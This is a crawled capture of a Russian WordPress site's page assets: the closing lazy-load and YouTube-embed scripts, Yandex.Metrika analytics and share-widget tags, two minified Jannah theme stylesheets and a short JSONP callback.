  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> 
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play">';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/cache/wmac/js/wmac_single_036f1f34c6f7474106933b36b1b0d0de.js" defer></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=96738188&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/96738188/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="96738188" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(96738188, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96738188" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2046733" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://vmiredorog.ru/wp-content/cache/wmac/css/wmac_single_775009735967d59a066666cf7854ffa7.css
body_size: 644
content:
form#contact{border:1px solid #e5e5e5;padding:10px;background:#fdfdfd;border-radius:5px}#contact label{font-size:14px}#contact input:required:valid{box-shadow:0 0 3px #bcef89;border-color:#bcef89 !important;background:#fff url(/wp-content/themes/jannah-child/images/valid.png) no-repeat 98% center}#contact textarea:required:valid{box-shadow:0 0 3px #bcef89;border-color:#bcef89 !important}#contact input:focus:invalid{box-shadow:0 0 3px #ffdf97;border-color:#ffdf97 !important;background:#fff url(/wp-content/themes/jannah-child/images/invalid.png) no-repeat 98% center}#contact textarea:focus:invalid{box-shadow:0 0 3px #ffdf97;border-color:#ffdf97 !important}.err{border:1px solid #ff8c00;padding:10px;background:#ffdf97;text-align:left;border-radius:3px}.ok{border:1px #bcef89 solid;margin-bottom:15px;padding:10px;background:#f5f9fd;text-align:center;border-radius:3px}#author,#email,#url{width:30%;padding:5px;border-radius:5px;border:1px solid #e5e5e5}#comment{width:100%;padding:5px;border-radius:5px;border:1px solid #e5e5e5;box-sizing:border-box}#submit{font-weight:400;background:#393;font-size:15px;color:#fff;padding:10px 50px;border:0;cursor:pointer}.kamatoc-wrap{background:#f2f5f9;padding:15px 30px;margin-bottom:20px}.kamatoc_js{list-style-type:none;counter-reset:list;background:#f2f5f9}.kamatoc li.kamatoc__top:before{color:#555}.kamatoc li.kamatoc__top{list-style-type:none}.kamatoc li.kamatoc__top{counter-increment:list;counter-reset:list1}.kamatoc li.kamatoc__top:before{content:counter(list) '. '}.kamatoc li.kamatoc__sub_1{list-style-type:none}.kamatoc li.kamatoc__sub_1{counter-increment:list1;counter-reset:list2}.kamatoc li.kamatoc__sub_1:before{content:counter(list) '.' counter(list1) '. '}.kamatoc li.kamatoc__sub_2{list-style-type:none}.kamatoc li.kamatoc__sub_2{counter-increment:list2}.kamatoc li.kamatoc__sub_2:before{content:counter(list) '.' counter(list1) '.' counter(list2) '. '}table thead th{text-transform:none}.entry-header h1.entry-title{color:#026409}.entry h2,h3{color:#026409}h1.page-title{color:#026409}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://vmiredorog.ru/wp-content/cache/wmac/css/wmac_single_52da5cacf5985bca97fc014720fe6858.css
body_size: 3344
content:
body{font-size:14px}#breadcrumb{font-size:12px}.post-cat{font-size:28px}.entry-header h1.entry-title{font-size:27px;font-weight:600}h1.page-title{font-size:28px;font-weight:500}.entry h1{font-size:27px;font-weight:500}.entry h2{font-size:24px;font-weight:600}.entry h3{font-size:22px;font-weight:600}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post>fieldset.bbp-form>legend,#tie-wrapper .entry-content .review-box-header{font-weight:500}.post-widget-body .post-title,.timeline-widget ul li h3,.posts-list-half-posts li .post-title{font-weight:400}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components>li:hover>a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover>a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column)>a,.top-nav .menu li:hover>a,.top-nav .menu>.tie-current-menu>a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover>a,.stars-rating-active,body .tabs.tabs .active>a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote:before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color:#f88c00}#instagram-link a:hover{color:#f88c00 !important;border-color:#f88c00 !important}#theme-header #main-nav .spinner-circle:after{color:#f88c00}[type=submit],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu>li.tie-current-menu>a,nav.main-nav .menu>li:hover>a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner>div,.post-cat,.pages-numbers li.current span,.multiple-post-pages>span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a+span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs>.active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs>.active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color:#f88c00;color:#fff}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color:#fff}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages>span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li>span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu>li>.menu-sub-content{border-color:#f88c00}.main-menu .menu>li.tie-current-menu{border-bottom-color:#f88c00}.top-nav .menu li.tie-current-menu>a:before,.top-nav .menu li.menu-item-has-children:hover>a:before{border-top-color:#f88c00}.main-nav .main-menu .menu>li.tie-current-menu>a:before,.main-nav .main-menu .menu>li:hover>a:before{border-top-color:#fff}header.main-nav-light .main-nav .menu-item-has-children li:hover>a:before,header.main-nav-light .main-nav .mega-menu li:hover>a:before{border-left-color:#f88c00}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover>a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover>a:before{border-right-color:#f88c00;border-left-color:transparent}.top-nav ul.menu li .menu-item-has-children:hover>a:before{border-top-color:transparent;border-left-color:#f88c00}.rtl .top-nav ul.menu li .menu-item-has-children:hover>a:before{border-left-color:transparent;border-right-color:#f88c00}::-moz-selection{background-color:#f88c00;color:#fff}::selection{background-color:#f88c00;color:#fff}circle.circle_bar{stroke:#f88c00}#reading-position-indicator{box-shadow:0 0 10px rgba(248,140,0,.7)}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color:#c65a00}.button:hover,input[type=submit]:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type=submit]:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color:#c65a00;color:#fff}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color:#fff}#story-index.is-compact .story-index-content{background-color:#f88c00}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color:#fff}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color:#f88c00}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color:#c65a00}#tie-body .mag-box-title{color:#f88c00}#tie-body .mag-box-title:before{border-top-color:#f88c00}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color:#f88c00}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components>li:hover>a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover>a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column)>a,.top-nav .menu li:hover>a,.top-nav .menu>.tie-current-menu>a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover>a,.stars-rating-active,body .tabs.tabs .active>a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote:before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color:#f88c00}#instagram-link a:hover{color:#f88c00 !important;border-color:#f88c00 !important}#theme-header #main-nav .spinner-circle:after{color:#f88c00}[type=submit],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu>li.tie-current-menu>a,nav.main-nav .menu>li:hover>a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner>div,.post-cat,.pages-numbers li.current span,.multiple-post-pages>span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a+span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs>.active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs>.active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color:#f88c00;color:#fff}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color:#fff}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages>span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li>span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu>li>.menu-sub-content{border-color:#f88c00}.main-menu .menu>li.tie-current-menu{border-bottom-color:#f88c00}.top-nav .menu li.tie-current-menu>a:before,.top-nav .menu li.menu-item-has-children:hover>a:before{border-top-color:#f88c00}.main-nav .main-menu .menu>li.tie-current-menu>a:before,.main-nav .main-menu .menu>li:hover>a:before{border-top-color:#fff}header.main-nav-light .main-nav .menu-item-has-children li:hover>a:before,header.main-nav-light .main-nav .mega-menu li:hover>a:before{border-left-color:#f88c00}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover>a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover>a:before{border-right-color:#f88c00;border-left-color:transparent}.top-nav ul.menu li .menu-item-has-children:hover>a:before{border-top-color:transparent;border-left-color:#f88c00}.rtl .top-nav ul.menu li .menu-item-has-children:hover>a:before{border-left-color:transparent;border-right-color:#f88c00}::-moz-selection{background-color:#f88c00;color:#fff}::selection{background-color:#f88c00;color:#fff}circle.circle_bar{stroke:#f88c00}#reading-position-indicator{box-shadow:0 0 10px rgba(248,140,0,.7)}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color:#c65a00}.button:hover,input[type=submit]:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type=submit]:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color:#c65a00;color:#fff}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color:#fff}#story-index.is-compact .story-index-content{background-color:#f88c00}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color:#fff}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color:#f88c00}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color:#c65a00}#tie-body .mag-box-title{color:#f88c00}#tie-body .mag-box-title:before{border-top-color:#f88c00}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color:#f88c00}#content a:hover{text-decoration:underline !important}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color:#fff}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color:rgba(0,0,0,.08)}#top-nav .icon-basecloud-bg:after{color:#fff}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components>li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color:#838383}#top-nav .menu-item-has-children>a:before{border-top-color:#838383}#top-nav li .menu-item-has-children>a:before{border-top-color:transparent;border-left-color:#838383}.rtl #top-nav .menu li .menu-item-has-children>a:before{border-left-color:transparent;border-right-color:#838383}#top-nav input::-moz-placeholder{color:#838383}#top-nav input:-moz-placeholder{color:#838383}#top-nav input:-ms-input-placeholder{color:#838383}#top-nav input::-webkit-input-placeholder{color:#838383}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color:#000}#top-nav a:hover,#top-nav .menu li:hover>a,#top-nav .menu>.tie-current-menu>a,#top-nav .components>li:hover>a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color:#000}#top-nav .comp-sub-menu .button:hover{border-color:#000}#top-nav .tie-current-menu>a:before,#top-nav .menu .menu-item-has-children:hover>a:before{border-top-color:#000}#top-nav .menu li .menu-item-has-children:hover>a:before{border-top-color:transparent;border-left-color:#000}.rtl #top-nav .menu li .menu-item-has-children:hover>a:before{border-left-color:transparent;border-right-color:#000}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color:#fff}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color:#000}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color:#838383}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color:rgba(131,131,131,.7)}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color:#838383 !important}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color:#fff}#main-nav{border-width:0}#theme-header #main-nav:not(.fixed-nav){bottom:0}#main-nav .icon-basecloud-bg:after{color:#fff}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color:rgba(0,0,0,.07)}.main-nav-boxed #main-nav .main-menu-wrapper{border-width:0}#main-nav .menu li.menu-item-has-children>a:before,#main-nav .main-menu .mega-menu>a:before{border-top-color:#565656}#main-nav .menu li .menu-item-has-children>a:before,#main-nav .mega-menu .menu-item-has-children>a:before{border-top-color:transparent;border-left-color:#565656}.rtl #main-nav .menu li .menu-item-has-children>a:before,.rtl #main-nav .mega-menu .menu-item-has-children>a:before{border-left-color:transparent;border-right-color:#565656}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color:#565656}#main-nav .comp-sub-menu .button:hover,#main-nav .menu>li.tie-current-menu,#main-nav .menu>li>.menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color:#f88c00}#main-nav .menu>li.tie-current-menu>a,#main-nav .menu>li:hover>a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner>div{background-color:#f88c00}#main-nav .menu ul li:hover>a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column)>a,#main-nav .components a:hover,#main-nav .components>li:hover>a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color:#f88c00}#main-nav .menu>li.tie-current-menu>a,#main-nav .menu>li:hover>a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color:#fff}#main-nav .menu>li.tie-current-menu>a:before,#main-nav .menu>li:hover>a:before{border-top-color:#fff}.main-nav-light #main-nav .menu-item-has-children li:hover>a:before,.main-nav-light #main-nav .mega-menu li:hover>a:before{border-left-color:#f88c00}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover>a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover>a:before{border-right-color:#f88c00;border-left-color:transparent}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color:#da6e00}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color:#aaa}#main-nav input::-moz-placeholder{color:#aaa}#main-nav input:-moz-placeholder{color:#aaa}#main-nav input:-ms-input-placeholder{color:#aaa}#main-nav input::-webkit-input-placeholder{color:#aaa}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color:rgba(170,170,170,.6)}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color:#aaa !important}#footer{background-color:#333}#site-info{background-color:#2e2e2e}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color:#333}#footer .timeline-widget a .date:before{border-color:rgba(51,51,51,.8)}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color:rgba(255,255,255,.1)}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color:rgba(255,255,255,.1)}#footer .social-statistics-widget .white-bg li:before{background:rgba(255,255,255,.1)}.site-footer #wp-calendar tbody td{background:rgba(255,255,255,.02)}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color:rgba(255,255,255,.8)}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color:#151515}.tie-cat-65,.tie-cat-item-65>span{background-color:#e67e22 !important;color:#fff !important}.tie-cat-65:after{border-top-color:#e67e22 !important}.tie-cat-65:hover{background-color:#c86004 !important}.tie-cat-65:hover:after{border-top-color:#c86004 !important}.tie-cat-73,.tie-cat-item-73>span{background-color:#2ecc71 !important;color:#fff !important}.tie-cat-73:after{border-top-color:#2ecc71 !important}.tie-cat-73:hover{background-color:#10ae53 !important}.tie-cat-73:hover:after{border-top-color:#10ae53 !important}.tie-cat-76,.tie-cat-item-76>span{background-color:#9b59b6 !important;color:#fff !important}.tie-cat-76:after{border-top-color:#9b59b6 !important}.tie-cat-76:hover{background-color:#7d3b98 !important}.tie-cat-76:hover:after{border-top-color:#7d3b98 !important}.tie-cat-77,.tie-cat-item-77>span{background-color:#34495e !important;color:#fff !important}.tie-cat-77:after{border-top-color:#34495e !important}.tie-cat-77:hover{background-color:#162b40 !important}.tie-cat-77:hover:after{border-top-color:#162b40 !important}.tie-cat-81,.tie-cat-item-81>span{background-color:#795548 !important;color:#fff !important}.tie-cat-81:after{border-top-color:#795548 !important}.tie-cat-81:hover{background-color:#5b372a !important}.tie-cat-81:hover:after{border-top-color:#5b372a !important}.tie-cat-82,.tie-cat-item-82>span{background-color:#4caf50 !important;color:#fff !important}.tie-cat-82:after{border-top-color:#4caf50 !important}.tie-cat-82:hover{background-color:#2e9132 !important}.tie-cat-82:hover:after{border-top-color:#2e9132 !important}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768394514144214
body_size: 396
content:
cb__utl_cb_share_1768394514144214('1ea92d09c43527572b24fe052f11127b');